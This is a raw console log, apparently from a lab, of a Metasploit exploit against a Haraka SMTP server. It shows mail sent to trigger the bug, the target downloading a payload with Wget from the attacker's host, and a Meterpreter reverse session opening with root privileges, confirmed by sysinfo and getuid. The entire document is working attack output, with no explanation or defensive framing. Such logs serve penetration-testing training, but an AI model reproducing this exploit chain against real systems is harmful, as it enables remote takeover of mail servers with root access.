 msf5 exploit(linux/smtp/haraka) > run
[*] Started HTTP reverse handler on http://192.109.36.2:8080
[*] Exploiting...
[*] Using URL: http://0.0.0.0:9898/NK70EAmt8CqAbF
[*] Local IP: http://10.1.0.8:9898/NK70EAmt8CqAbF
[*] Sending mail to target server...
[*] Client 192.109.36.3 (Wget/1.17.1 (linux-gnu)) requested /NK70EAmt8CqAbF
[*] Sending payload to 192.109.36.3 (Wget/1.17.1 (linux-gnu))
[*] http://192.109.36.2:8080 handling request from 192.109.36.3; (UUID: 4j0kqndc) Redirecting stageless connection from /RlndzIRAM21X4FHiM9u6_wDSsOOU4Ifd8Yt
cRX2aguivf3cDw1-NqCpyDYPNrzV3mqxs7cwAvvXoFK8VbSL with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.109.36.2:8080 handling request from 192.109.36.3; (UUID: 4j0kqndc) Redirecting stageless connection from /RlndzIRAM21X4FHiM9u6_wZN9Vc-SyHUR-b
aaNslZqL5CGClhVR43IeSbNFfRxUoN0Oeg0lVLuxnQPQcjXnSXNtp5b1DtG with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.109.36.2:8080 handling request from 192.109.36.3; (UUID: 4j0kqndc) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.109.36.2:8080 -> 192.109.36.3:39668) at 2023-04-16 12:42:08 +0000
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (119/119 bytes)
[*] Server stopped.
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer     : 192.109.36.3
OS           : Ubuntu 16.04 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >